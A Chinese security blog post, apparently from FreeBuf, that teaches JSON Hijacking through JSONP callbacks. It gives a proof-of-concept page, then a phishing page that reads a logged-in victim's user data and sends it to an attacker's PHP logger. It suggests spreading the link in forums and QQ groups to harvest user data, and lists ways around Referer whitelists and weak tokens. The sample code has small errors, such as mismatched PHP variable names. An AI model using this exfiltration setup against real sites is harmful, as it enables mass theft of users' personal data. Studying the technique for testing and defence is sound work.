收藏一下~

可以收录到专辑噢~

小学生都会挖掘的JSON Hijacking实战利用

前言

JSON Hijacking漏洞的详细利用,有点类似与CSRF,不过原理利用方式不同,在这边文章我着重讲解json跨域劫持的利用环境搭建与方式。

0×01漏洞的挖掘



一般挖掘的过程中,burpsuite代理的History做寻找,过滤多余不可能存在漏洞的一些链接,如下图所示:



我们在返回包中json格式发现了如下的敏感信息(用户Id,用户名,用户手机号码)。

0×02漏洞的证明之poc

提交漏洞,poc在众测时要争分夺秒,所以这边用了最精简的一个POC。

假如返回的数据为:



txf({"data":{"name":"唐晓峰"}});

<html>

<head>

<script>

function txf(a){

alert(a.data.name);

}

</script>

<script src=http://***.***.**/wm/User/getUserInfo?callback=txf></script>

</body>

</html>

即可如下弹窗:

0×03漏洞的利用之钓鱼

1.准备一台web服务器,我直接phpstudy搭的。

附上服务器端的代码

json.php<?php

$nickname=$_GET['name'];

$fp = fopen('info.txt','a');

$flag = fwrite($fp, "名字: ".$name."\r\n");

?><html>钓鱼.html<head>

<title>txf</title>

<script>

var xmlhttp;

function txf(a)

{

xmlhttp=new XMLHttpRequest()

var x="http://***.***.***/json.php?name="+a.data.name;

xmlhttp.open("GET", x, true);

xmlhttp.send();

}

</script>>

<script src=http://***.***.***?callback=txf></script>

</head>

<body>

<textarea>钓鱼啦,傻瓜</textarea>>

</body>



</html>把钓鱼链接http://***.***.***/钓鱼.html发给该网站已登陆的用户,如论坛,社区QQ群,社区贴吧等,服务端即可获取到大量用户敏感数据。

这边以hackone的一个项目为例:

0×04漏洞的修复与绕过

因为这个例子是小伙伴发过来的还没修复,所以都脱敏了,我们再从开发修复的角度去思考如何绕过修复。

1.Referer白名单

子域名绕过,文件名绕过,空Referer绕过

2.增加token认证

token足够复杂或者服务端加密,我们无法绕过,如果token很简单,如纯数字,我们可以尝试遍历绕过

3.接口禁用

无敌的操作,无法绕过

总结:

非常有意思的一个劫持,以前没有利用过,只是知道有这么个东西,一般众测或者项目上遇到我都是直接截图,申明一波敏感信息泄露,然后就结束了,很低危,这次实战利用之后,稍微提高了一点逼格。

*本文作者:zhukaiang7,转载请注明来自FreeBuf.COM

免责声明

1.一般免责声明:本文所提供的技术信息仅供参考,不构成任何专业建议。读者应根据自身情况谨慎使用且应遵守《中华人民共和国网络安全法》,作者及发布平台不对因使用本文信息而导致的任何直接或间接责任或损失负责。

2. 适用性声明:文中技术内容可能不适用于所有情况或系统,在实际应用前请充分测试和评估。若因使用不当造成的任何问题,相关方不承担责任。

3. 更新声明:技术发展迅速,文章内容可能存在滞后性。读者需自行判断信息的时效性,因依据过时内容产生的后果,作者及发布平台不承担责任。

本文为 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

相关推荐

文章目录